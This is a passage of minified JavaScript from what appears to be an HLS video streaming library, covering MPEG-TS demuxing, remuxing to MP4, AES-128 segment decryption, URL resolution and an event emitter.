0!==a)for(;n<r;)if(M(e,n)){var s=O(this._audioTrack,e,n,a,i);if(!s)break;n+=s.length,i++}else n++;else f.b.warn("[tsdemuxer]: MPEG PES unknown PTS")},e.parseID3PES=function(t){void 0!==t.pts?this._id3Track.samples.push(t):f.b.warn("[tsdemuxer]: ID3 PES unknown PTS")},t}();function K(t,e,r,i){return{key:t,frame:!1,pts:e,dts:r,units:[],debug:i,length:0}}function j(t,e){return(31&t[e+10])<<8|t[e+11]}function H(t,e,r,i){var n={audio:-1,avc:-1,id3:-1,isAAC:!0},a=e+3+((15&t[e+1])<<8|t[e+2])-4;for(e+=12+((15&t[e+10])<<8|t[e+11]);e<a;){var s=(31&t[e+1])<<8|t[e+2];switch(t[e]){case 207:if(!i){f.b.log("ADTS AAC with AES-128-CBC frame encryption found in unencrypted stream");break}case 15:-1===n.audio&&(n.audio=s);break;case 21:-1===n.id3&&(n.id3=s);break;case 219:if(!i){f.b.log("H.264 with AES-128-CBC slice encryption found in unencrypted stream");break}case 27:-1===n.avc&&(n.avc=s);break;case 3:case 4:r?-1===n.audio&&(n.audio=s,n.isAAC=!1):f.b.log("MPEG audio found, not supported in this browser");break;case 36:f.b.warn("Unsupported HEVC stream type found")}e+=5+((15&t[e+3])<<8|t[e+4])}return n}function V(t){var e,r,i,n,a,s=0,o=t.data;if(!t||0===t.size)return null;for(;o[0].length<19&&o.length>1;){var l=new Uint8Array(o[0].length+o[1].length);l.set(o[0]),l.set(o[1],o[0].length),o[0]=l,o.splice(1,1)}if(1===((e=o[0])[0]<<16)+(e[1]<<8)+e[2]){if((r=(e[4]<<8)+e[5])&&r>t.size-6)return null;var u=e[7];192&u&&(n=536870912*(14&e[9])+4194304*(255&e[10])+16384*(254&e[11])+128*(255&e[12])+(254&e[13])/2,64&u?n-(a=536870912*(14&e[14])+4194304*(255&e[15])+16384*(254&e[16])+128*(255&e[17])+(254&e[18])/2)>54e5&&(f.b.warn(Math.round((n-a)/9e4)+"s delta between PTS and DTS, align them"),n=a):a=n);var h=(i=e[8])+9;if(t.size<=h)return null;t.size-=h;for(var d=new Uint8Array(t.size),c=0,g=o.length;c<g;c++){var v=(e=o[c]).byteLength;if(h){if(h>v){h-=v;continue}e=e.subarray(h),v-=h,h=0}d.set(e,s),s+=v}return r&&(r-=i+3),{data:d,pts:n,dts:a,len:r}}return null}function W(t,e){if(t.units.length&&t.frame){if(void 0===t.pts){var r=e.samples,i=r.length;if(!i)return void e.dropped++;var n=r[i-1];t.pts=n.pts,t.dts=n.dts}e.samples.push(t)}t.debug.length&&f.b.log(t.pts+"/"+t.dts+":"+t.debug)}function Y(t,e){var r=t.length;if(r>0){if(e.pts>=t[r-1].pts)t.push(e);else for(var i=r-1;i>=0;i--)if(e.pts<t[i].pts){t.splice(i,0,e);break}}else t.push(e)}function q(t){for(var e=t.byteLength,r=[],i=1;i<e-2;)0===t[i]&&0===t[i+1]&&3===t[i+2]?(r.push(i+2),i+=2):i++;if(0===r.length)return t;var n=e-r.length,a=new Uint8Array(n),s=0;for(i=0;i<n;s++,i++)s===r[0]&&(s++,r.shift()),a[i]=t[s];return a}G.minProbeByteLength=188;var X=G;function z(t,e){return(z=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Q=function(t){var e,r;function i(){return t.apply(this,arguments)||this}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,z(e,r);var n=i.prototype;return n.resetInitSegment=function(e,r,i){t.prototype.resetInitSegment.call(this,e,r,i),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,isAAC:!1,samples:[],manifestCodec:e,duration:i,inputTimeScale:9e4,dropped:0}},i.probe=function(t){if(!t)return!1;for(var e=(o.b(t,0)||[]).length,r=t.length;e<r;e++)if(F(t,e))return f.b.log("MPEG Audio sync word found !"),!0;return!1},n.canParse=function(t,e){return function(t,e){return P(t,e)&&4<=t.length-e}(t,e)},n.appendFrame=function(t,e,r){if(null!==this.initPTS)return O(t,e,r,this.initPTS,this.frameIndex)},i}(c);Q.minProbeByteLength=4;var $=Q,J=r(16),Z=r(5),tt=function(){function t(){this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=void 0,this.initTracks=void 0,this.lastEndDTS=null}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){this.initPTS=t,this.lastEndDTS=null},e.resetNextTimestamp=function(){this.lastEndDTS=null},e.resetInitSegment=function(t,e,r){this.audioCodec=e,this.videoCodec=r,this.generateInitSegment(t),this.emitInitSegment=!0},e.generateInitSegment=function(t){var e=this.audioCodec,r=this.videoCodec;if(!t||!t.byteLength)return this.initTracks=void 0,void(this.initData=void 0);var i=this.initData=Object(l.f)(t);e||(e=rt(i.audio,Z.a.AUDIO)),r||(r=rt(i.video,Z.a.VIDEO));var n={};i.audio&&i.video?n.audiovideo={container:"video/mp4",codec:e+","+r,initSegment:t,id:"main"}:i.audio?n.audio={container:"audio/mp4",codec:e,initSegment:t,id:"audio"}:i.video?n.video={container:"video/mp4",codec:r,initSegment:t,id:"main"}:f.b.warn("[passthrough-remuxer.ts]: initSegment does not contain moov or trak boxes."),this.initTracks=n},e.remux=function(t,e,r,i,n){var a=this.initPTS,o=this.lastEndDTS,u={audio:void 0,video:void 0,text:i,id3:r,initSegment:void 0};Object(s.a)(o)||(o=this.lastEndDTS=n||0);var h=e.samples;if(!h||!h.length)return u;var d={initPTS:void 0,timescale:1},c=this.initData;if(c&&c.length||(this.generateInitSegment(h),c=this.initData),!c||!c.length)return f.b.warn("[passthrough-remuxer.ts]: Failed to generate initSegment."),u;this.emitInitSegment&&(d.tracks=this.initTracks,this.emitInitSegment=!1),Object(s.a)(a)||(this.initPTS=d.initPTS=a=et(c,h,o));var g=Object(l.c)(h,c),v=o,p=g+v;Object(l.e)(c,h,a),g>0?this.lastEndDTS=p:(f.b.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());var m=!!c.audio,y=!!c.video,T="";m&&(T+="audio"),y&&(T+="video");var b={data1:h,startPTS:v,startDTS:v,endPTS:p,endDTS:p,type:T,hasAudio:m,hasVideo:y,nb:1,dropped:0};return u.audio="audio"===b.type?b:void 0,u.video="audio"!==b.type?b:void 0,u.text=i,u.id3=r,u.initSegment=d,u},t}(),et=function(t,e,r){return Object(l.d)(t,e)-r};function rt(t,e){var r=null==t?void 0:t.codec;return r&&r.length>4?r:"hvc1"===r?"hvc1.1.c.L120.90":"av01"===r?"av01.0.04M.08":"avc1"===r||e===Z.a.VIDEO?"avc1.42e01e":"mp4a.40.5"}var it,nt=tt,at=r(13);try{it=self.performance.now.bind(self.performance)}catch(t){f.b.debug("Unable to use Performance API on this environment"),it=self.Date.now}var st=[{demux:X,remux:J.a},{demux:D,remux:nt},{demux:A,remux:J.a},{demux:$,remux:J.a}],ot=1024;st.forEach((function(t){var e=t.demux;ot=Math.max(ot,e.minProbeByteLength)}));var lt=function(){function t(t,e,r,i,n){this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.vendor=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.cache=new at.a,this.observer=t,this.typeSupported=e,this.config=r,this.vendor=i,this.id=n}var e=t.prototype;return e.configure=function(t){this.transmuxConfig=t,this.decrypter&&this.decrypter.reset()},e.push=function(t,e,r,i){var n=this,a=r.transmuxing;a.executeStart=it();var s=new Uint8Array(t),o=this.cache,u=this.config,h=this.currentTransmuxState,d=this.transmuxConfig;i&&(this.currentTransmuxState=i);var c=function(t,e){var r=null;t.byteLength>0&&null!=e&&null!=e.key&&null!==e.iv&&null!=e.method&&(r=e);return r}(s,e);if(c&&"AES-128"===c.method){var f=this.getDecrypter();if(!u.enableSoftwareAES)return this.decryptionPromise=f.webCryptoDecrypt(s,c.key.buffer,c.iv.buffer).then((function(t){var e=n.push(t,null,r);return n.decryptionPromise=null,e})),this.decryptionPromise;var g=f.softwareDecrypt(s,c.key.buffer,c.iv.buffer);if(!g)return a.executeEnd=it(),ut(r);s=new Uint8Array(g)}var v=i||h,p=v.contiguous,m=v.discontinuity,y=v.trackSwitch,T=v.accurateTimeOffset,b=v.timeOffset,E=d.audioCodec,S=d.videoCodec,L=d.defaultInitPts,A=d.duration,R=d.initSegmentData;if((m||y)&&this.resetInitSegment(R,E,S,A),m&&this.resetInitialTimestamp(L),p||this.resetContiguity(),this.needsProbing(s,m,y)){if(o.dataLength){var D=o.flush();s=Object(l.a)(D,s)}this.configureTransmuxer(s,d)}var k=this.transmux(s,c,b,T,r),_=this.currentTransmuxState;return _.contiguous=!0,_.discontinuity=!1,_.trackSwitch=!1,a.executeEnd=it(),k},e.flush=function(t){var e=this,r=t.transmuxing;r.executeStart=it();var a=this.decrypter,s=this.cache,o=this.currentTransmuxState,l=this.decryptionPromise;if(l)return l.then((function(){return e.flush(t)}));var u=[],h=o.timeOffset;if(a){var d=a.flush();d&&u.push(this.push(d,null,t))}var c=s.dataLength;s.reset();var f=this.demuxer,g=this.remuxer;if(!f||!g)return c>=ot&&this.observer.emit(i.a.ERROR,i.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"}),r.executeEnd=it(),[ut(t)];var v=f.flush(h);return ht(v)?v.then((function(r){return e.flushRemux(u,r,t),u})):(this.flushRemux(u,v,t),u)},e.flushRemux=function(t,e,r){var i=e.audioTrack,n=e.avcTrack,a=e.id3Track,s=e.textTrack,o=this.currentTransmuxState,l=o.accurateTimeOffset,u=o.timeOffset;f.b.log("[transmuxer.ts]: Flushed fragment "+r.sn+(r.part>-1?" p: "+r.part:"")+" of level "+r.level);var h=this.remuxer.remux(i,n,a,s,u,l,!0,this.id);t.push({remuxResult:h,chunkMeta:r}),r.transmuxing.executeEnd=it()},e.resetInitialTimestamp=function(t){var e=this.demuxer,r=this.remuxer;e&&r&&(e.resetTimeStamp(t),r.resetTimeStamp(t))},e.resetContiguity=function(){var t=this.demuxer,e=this.remuxer;t&&e&&(t.resetContiguity(),e.resetNextTimestamp())},e.resetInitSegment=function(t,e,r,i){var n=this.demuxer,a=this.remuxer;n&&a&&(n.resetInitSegment(e,r,i),a.resetInitSegment(t,e,r))},e.destroy=function(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)},e.transmux=function(t,e,r,i,n){return e&&"SAMPLE-AES"===e.method?this.transmuxSampleAes(t,e,r,i,n):this.transmuxUnencrypted(t,r,i,n)},e.transmuxUnencrypted=function(t,e,r,i){var n=this.demuxer.demux(t,e,!1,!this.config.progressive),a=n.audioTrack,s=n.avcTrack,o=n.id3Track,l=n.textTrack;return{remuxResult:this.remuxer.remux(a,s,o,l,e,r,!1,this.id),chunkMeta:i}},e.transmuxSampleAes=function(t,e,r,i,n){var a=this;return this.demuxer.demuxSampleAes(t,e,r).then((function(t){return{remuxResult:a.remuxer.remux(t.audioTrack,t.avcTrack,t.id3Track,t.textTrack,r,i,!1,a.id),chunkMeta:n}}))},e.configureTransmuxer=function(t,e){for(var r,i=this.config,n=this.observer,a=this.typeSupported,s=this.vendor,o=e.audioCodec,l=e.defaultInitPts,u=e.duration,h=e.initSegmentData,d=e.videoCodec,c=0,g=st.length;c<g;c++)if(st[c].demux.probe(t)){r=st[c];break}r||(f.b.warn("Failed to find demuxer by probing frag, treating as mp4 passthrough"),r={demux:D,remux:nt});var v=this.demuxer,p=this.remuxer,m=r.remux,y=r.demux;p&&p instanceof m||(this.remuxer=new m(n,i,a,s)),v&&v instanceof y||(this.demuxer=new y(n,i,a),this.probe=y.probe),this.resetInitSegment(h,o,d,u),this.resetInitialTimestamp(l)},e.needsProbing=function(t,e,r){return!this.demuxer||!this.remuxer||e||r},e.getDecrypter=function(){var t=this.decrypter;return t||(t=this.decrypter=new a.a(this.observer,this.config)),t},t}();var ut=function(t){return{remuxResult:{},chunkMeta:t}};function ht(t){return"then"in t&&t.then instanceof Function}var dt=function(t,e,r,i,n){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=t,this.videoCodec=e,this.initSegmentData=r,this.duration=i,this.defaultInitPts=n},ct=function(t,e,r,i,n){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.discontinuity=t,this.contiguous=e,this.accurateTimeOffset=r,this.trackSwitch=i,this.timeOffset=n}},function(t,e,r){var i,n,a,s,o;i=/^((?:[a-zA-Z0-9+\-.]+:)?)(\/\/[^\/?#]*)?((?:[^\/?#]*\/)*[^;?#]*)?(;[^?#]*)?(\?[^#]*)?(#[^]*)?$/,n=/^([^\/?#]*)([^]*)$/,a=/(?:\/|^)\.(?=\/)/g,s=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,o={buildAbsoluteURL:function(t,e,r){if(r=r||{},t=t.trim(),!(e=e.trim())){if(!r.alwaysNormalize)return t;var i=o.parseURL(t);if(!i)throw new Error("Error trying to parse base URL.");return i.path=o.normalizePath(i.path),o.buildURLFromParts(i)}var a=o.parseURL(e);if(!a)throw new Error("Error trying to parse relative URL.");if(a.scheme)return r.alwaysNormalize?(a.path=o.normalizePath(a.path),o.buildURLFromParts(a)):e;var s=o.parseURL(t);if(!s)throw new Error("Error trying to parse base URL.");if(!s.netLoc&&s.path&&"/"!==s.path[0]){var l=n.exec(s.path);s.netLoc=l[1],s.path=l[2]}s.netLoc&&!s.path&&(s.path="/");var u={scheme:s.scheme,netLoc:a.netLoc,path:null,params:a.params,query:a.query,fragment:a.fragment};if(!a.netLoc&&(u.netLoc=s.netLoc,"/"!==a.path[0]))if(a.path){var h=s.path,d=h.substring(0,h.lastIndexOf("/")+1)+a.path;u.path=o.normalizePath(d)}else u.path=s.path,a.params||(u.params=s.params,a.query||(u.query=s.query));return null===u.path&&(u.path=r.alwaysNormalize?o.normalizePath(a.path):a.path),o.buildURLFromParts(u)},parseURL:function(t){var e=i.exec(t);return e?{scheme:e[1]||"",netLoc:e[2]||"",path:e[3]||"",params:e[4]||"",query:e[5]||"",fragment:e[6]||""}:null},normalizePath:function(t){for(t=t.split("").reverse().join("").replace(a,"");t.length!==(t=t.replace(s,"")).length;);return t.split("").reverse().join("")},buildURLFromParts:function(t){return t.scheme+t.netLoc+t.path+t.params+t.query+t.fragment}},t.exports=o},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));var i=function(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}}},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));var i=function(){function t(){this.chunks=[],this.dataLength=0}var e=t.prototype;return e.push=function(t){this.chunks.push(t),this.dataLength+=t.length},e.flush=function(){var t,e=this.chunks,r=this.dataLength;return e.length?(t=1===e.length?e[0]:function(t,e){for(var r=new Uint8Array(e),i=0,n=0;n<t.length;n++){var a=t[n];r.set(a,i),i+=a.length}return r}(e,r),this.reset(),t):new Uint8Array(0)},e.reset=function(){this.chunks.length=0,this.dataLength=0},t}()},function(t,e,r){"use strict";var i=Object.prototype.hasOwnProperty,n="~";function a(){}function s(t,e,r){this.fn=t,this.context=e,this.once=r||!1}function o(t,e,r,i,a){if("function"!=typeof r)throw new TypeError("The listener must be a function");var o=new s(r,i||t,a),l=n?n+e:e;return t._events[l]?t._events[l].fn?t._events[l]=[t._events[l],o]:t._events[l].push(o):(t._events[l]=o,t._eventsCount++),t}function l(t,e){0==--t._eventsCount?t._events=new a:delete t._events[e]}function u(){this._events=new a,this._eventsCount=0}Object.create&&(a.prototype=Object.create(null),(new a).__proto__||(n=!1)),u.prototype.eventNames=function(){var t,e,r=[];if(0===this._eventsCount)return r;for(e in t=this._events)i.call(t,e)&&r.push(n?e.slice(1):e);return Object.getOwnPropertySymbols?r.concat(Object.getOwnPropertySymbols(t)):r},u.prototype.listeners=function(t){var e=n?n+t:t,r=this._events[e];if(!r)return[];if(r.fn)return[r.fn];for(var i=0,a=r.length,s=new Array(a);i<a;i++)s[i]=r[i].fn;return s},u.prototype.listenerCount=function(t){var e=n?n+t:t,r=this._events[e];return r?r.fn?1:r.length:0},u.prototype.emit=function(t,e,r,i,a,s){var o=n?n+t:t;if(!this._events[o])return!1;var l,u,h=this._events[o],d=arguments.length;if(h.fn){switch(h.once&&this.removeListener(t,h.fn,void 0,!0),d){case 1:return h.fn.call(h.context),!0;case 2:return h.fn.call(h.context,e),!0;case 3:return h.fn.call(h.context,e,r),!0;case 4:return h.fn.call(h.context,e,r,i),!0;case 5:return h.fn.call(h.context,e,r,i,a),!0;case 6:return h.fn.call(h.context,e,r,i,a,s),!0}for(u=1,l=new Array(d-1);u<d;u++)l[u-1]=arguments[u];h.fn.apply(h.context,l)}else{var c,f=h.length;for(u=0;u<f;u++)switch(h[u].once&&this.removeListener(t,h[u].fn,void 0,!0),d){case 1:h[u].fn.call(h[u].context);break;case 2:h[u].fn.call(h[u].context,e);break;case 3:h[u].fn.call(h[u].context,e,r);break;case 4:h[u].fn.call(h[u].context,e,r,i);break;default:if(!l)for(c=1,l=new Array(d-1);c<d;c++)l[c-1]=arguments[c];h[u].fn.apply(h[u].context,l)}}return!0},u.prototype.on=function(t,e,r){return o(this,t,e,r,!1)},u.prototype.once=function(t,e,r){return o(this,t,e,r,!0)},u.prototype.removeListener=function(t,e,r,i){var a=n?n+t:t;if(!this._events[a])return this;if(!e)return l(this,a),this;var s=this._events[a];if(s.fn)s.fn!==e||i&&!s.once||r&&s.context!==r||l(this,a);else{for(var o=0,u=[],h=s.length;o<h;o++)(s[o].fn!==e||i&&!s[o].once||r&&s[o].context!==r)&&u.push(s[o]);u.length?this._events[a]=1===u.length?u[0]:u:l(this,a)}return this},u.prototype.removeAllListeners=function(t){var e;return t?(e=n?n+t:t,this._events[e]&&l(this,e)):(this._events=new a,this._eventsCount=0),this},u.prototype.off=u.prototype.removeListener,u.prototype.addListener=u.prototype.on,u.prefixed=n,u.EventEmitter=u,t.exports=u},function(t,e,r){"use strict";r.d(e,"a",(function(){return u}));var i=function(){function t(t,e){this.subtle=void 0,this.aesIV=void 0,this.subtle=t,this.aesIV=e}return t.prototype.decrypt=function(t,e){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},e,t)},t}(),n=function(){function t(t,e){this.subtle=void 0,this.key=void 0,this.subtle=t,this.key=e}return t.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},t}(),a=r(9);var s=function(){function t(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}var e=t.prototype;return e.uint8ArrayToUint32Array_=function(t){for(var e=new DataView(t),r=new Uint32Array(4),i=0;i<4;i++)r[i]=e.getUint32(4*i);return r},e.initTable=function(){var t=this.sBox,e=this.invSBox,r=this.subMix,i=r[0],n=r[1],a=r[2],s=r[3],o=this.invSubMix,l=o[0],u=o[1],h=o[2],d=o[3],c=new Uint32Array(256),f=0,g=0,v=0;for(v=0;v<256;v++)c[v]=v<128?v<<1:v<<1^283;for(v=0;v<256;v++){var p=g^g<<1^g<<2^g<<3^g<<4;p=p>>>8^255&p^99,t[f]=p,e[p]=f;var m=c[f],y=c[m],T=c[y],b=257*c[p]^16843008*p;i[f]=b<<24|b>>>8,n[f]=b<<16|b>>>16,a[f]=b<<8|b>>>24,s[f]=b,b=16843009*T^65537*y^257*m^16843008*f,l[p]=b<<24|b>>>8,u[p]=b<<16|b>>>16,h[p]=b<<8|b>>>24,d[p]=b,f?(f=m^c[c[c[T^m]]],g^=c[c[g]]):f=g=1}},e.expandKey=function(t){for(var e=this.uint8ArrayToUint32Array_(t),r=!0,i=0;i<e.length&&r;)r=e[i]===this.key[i],i++;if(!r){this.key=e;var n=this.keySize=e.length;if(4!==n&&6!==n&&8!==n)throw new Error("Invalid aes key size="+n);var a,s,o,l,u=this.ksRows=4*(n+6+1),h=this.keySchedule=new Uint32Array(u),d=this.invKeySchedule=new Uint32Array(u),c=this.sBox,f=this.rcon,g=this.invSubMix,v=g[0],p=g[1],m=g[2],y=g[3];for(a=0;a<u;a++)a<n?o=h[a]=e[a]:(l=o,a%n==0?(l=c[(l=l<<8|l>>>24)>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l],l^=f[a/n|0]<<24):n>6&&a%n==4&&(l=c[l>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l]),h[a]=o=(h[a-n]^l)>>>0);for(s=0;s<u;s++)a=u-s,l=3&s?h[a]:h[a-4],d[s]=s<4||a<=4?l:v[c[l>>>24]]^p[c[l>>>16&255]]^m[c[l>>>8&255]]^y[c[255&l]],d[s]=d[s]>>>0}},e.networkToHostOrderSwap=function(t){return t<<24|(65280&t)<<8|(16711680&t)>>8|t>>>24},e.decrypt=function(t,e,r){for(var i,n,a,s,o,l,u,h,d,c,f,g,v,p,m=this.keySize+6,y=this.invKeySchedule,T=this.invSBox,b=this.invSubMix,E=b[0],S=b[1],L=b[2],A=b[3],R=this.uint8ArrayToUint32Array_(r),D=R[0],k=R[1],_=R[2],I=R[3],C=new Int32Array(t),w=new Int32Array(C.length),O=this.networkToHostOrderSwap;e<C.length;){for(d=O(C[e]),c=O(C[e+1]),f=O(C[e+2]),g=O(C[e+3]),o=d^y[0],l=g^y[1],u=f^y[2],h=c^y[3],v=4,p=1;p<m;p++)i=E[o>>>24]^S[l>>16&255]^L[u>>8&255]^A[255&h]^y[v],n=E[l>>>24]^S[u>>16&255]^L[h>>8&255]^A[255&o]^y[v+1],a=E[u>>>24]^S[h>>16&255]^L[o>>8&255]^A[255&l]^y[v+2],s=E[h>>>24]^S[o>>16&255]^L[l>>8&255]^A[255&u]^y[v+3],o=i,l=n,u=a,h=s,v+=4;i=T[o>>>24]<<24^T[l>>16&255]<<16^T[u>>8&255]<<8^T[255&h]^y[v],n=T[l>>>24]<<24^T[u>>16&255]<<16^T[h>>8&255]<<8^T[255&o]^y[v+1],a=T[u>>>24]<<24^T[h>>16&255]<<16^T[o>>8&255]<<8^T[255&l]^y[v+2],s=T[h>>>24]<<24^T[o>>16&255]<<16^T[l>>8&255]<<8^T[255&u]^y[v+3],w[e]=O(i^D),w[e+1]=O(s^k),w[e+2]=O(a^_),w[e+3]=O(n^I),D=d,k=c,_=f,I=g,e+=4}return w.buffer},t}(),o=r(1),l=r(6),u=function(){function t(t,e,r){var i=(void 0===r?{}:r).removePKCS7Padding,n=void 0===i||i;if(this.logEnabled=!0,this.observer=void 0,this.config=void 0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.observer=t,this.config=e,this.removePKCS7Padding=n,n)try{var a=self.crypto;a&&(this.subtle=a.subtle||a.webkitSubtle)}catch(t){}null===this.subtle&&(this.config.enableSoftwareAES=!0)}var e=t.prototype;return e.destroy=function(){this.observer=null},e.isSync=function(){return this.config.enableSoftwareAES},e.flush=function(){var t=this.currentResult;if(t){var e,r,i,n=new Uint8Array(t);return this.reset(),this.removePKCS7Padding?(r=(e=n).byteLength,(i=r&&new DataView(e.buffer).getUint8(r-1))?Object(a.a)(e,0,r-i):e):n}this.reset()},e.reset=function(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)},e.decrypt=function(t,e,r,i){if(this.config.enableSoftwareAES){this.softwareDecrypt(new Uint8Array(t),e,r);var n=this.flush();n&&i(n.buffer)}else this.webCryptoDecrypt(new Uint8Array(t),e,r).then(i)},e.softwareDecrypt=function(t,e,r){var i=this.currentIV,n=this.currentResult,o=this.remainderData;this.logOnce("JS AES decrypt"),o&&(t=Object(l.a)(o,t),this.remainderData=null);var u=this.getValidChunk(t);if(!u.length)return null;i&&(r=i);var h=this.softwareDecrypter;h||(h=this.softwareDecrypter=new s),h.expandKey(e);var d=n;return this.currentResult=h.decrypt(u.buffer,0,r),this.currentIV=Object(a.a)(u,-16).buffer,d||null},e.webCryptoDecrypt=function(t,e,r){var a=this,s=this.subtle;return this.key===e&&this.fastAesKey||(this.key=e,this.fastAesKey=new n(s,e)),this.fastAesKey.expandKey().then((function(e){return s?new i(s,r).decrypt(t.buffer,e):Promise.reject(new Error("web crypto not initialized"))})).catch((function(i){return a.onWebCryptoError(i,t,e,r)}))},e.onWebCryptoError=function(t,e,r,i){return o.b.warn("[decrypter.ts]: WebCrypto Error, disable WebCrypto API:",t),this.config.enableSoftwareAES=!0,this.logEnabled=!0,this.softwareDecrypt(e,r,i)},e.getValidChunk=function(t){var e=t,r=t.length-t.length%16;return r!==t.length&&(e=Object(a.a)(t,0,r),this.remainderData=Object(a.a)(t,r)),e},e.logOnce=function(t){this.logEnabled&&(o.b.log("[decrypter.ts]: "+t),this.logEnabled=!1)},t}()},function(t,e,r){"use strict";r.d(e,"a",(function(){return m})),r.d(e,"b",(function(){return y}));var i=r(3),n=function(){function t(){}return t.getSilentFrame=function(t,e){switch(t){case"mp4a.40.2":if(1===e)return new Uint8Array([0,200,0,128,35,128]);if(2===e)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===e)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}},t}(),a=Math.pow(2,32)-1,s=function(){function t(){}return t.init=function(){var e;for(e in t.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},t.types)t.types.hasOwnProperty(e)&&(t.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);t.HDLR_TYPES={video:r,audio:i};var n=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),a=new Uint8Array([0,0,0,0,0,0,0,0]);t.STTS=t.STSC=t.STCO=a,t.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),t.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),t.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),t.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);t.FTYP=t.box(t.types.ftyp,s,l,s,o),t.DINF=t.box(t.types.dinf,t.box(t.types.dref,n))},t.box=function(t){for(var e=8,r=arguments.length,i=new Array(r>1?r-1:0),n=1;n<r;n++)i[n-1]=arguments[n];for(var a=i.length,s=a;a--;)e+=i[a].byteLength;var o=new Uint8Array(e);for(o[0]=e>>24&255,o[1]=e>>16&255,o[2]=e>>8&255,o[3]=255&e,o.set(t,4),a=0,e=8;a<s;a++)o.set(i[a],e),e+=i[a].byteLength;return o},t.hdlr=function(e){return t.box(t.types.hdlr,t.HDLR_TYPES[e])},t.mdat=function(e){return t.box(t.types.mdat,e)},t.mdhd=function(e,r){r*=e;var i=Math.floor(r/(a+1)),n=Math.floor(r%(a+1));return t.box(t.types.mdhd,new 